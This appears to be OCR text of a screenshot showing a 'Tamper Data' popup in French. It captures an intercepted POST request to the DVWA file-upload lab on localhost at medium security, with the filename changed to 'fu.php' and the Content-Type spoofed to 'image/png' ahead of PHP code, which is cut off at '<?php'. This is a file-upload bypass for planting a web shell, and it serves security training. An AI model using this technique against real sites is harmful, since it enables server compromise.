 Popup d'altération
http://localhost/dvwa/vulnerabilities/upload/#
Nom de l'en-tête de la ... Valeur de l'en-tête ... Nom du paramètre ... Valeur du paramètre Post
Host localhost
User-Agent Mozilla/5.0 (X11; Linux
Accept text/html,application/x
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://localhost/dvwa/v
Cookie security=medium; PHP
POST_DATA
filename="fu.php"\r
\nContent-Type:
image/png\r\n\r\n<?php
Annuler OK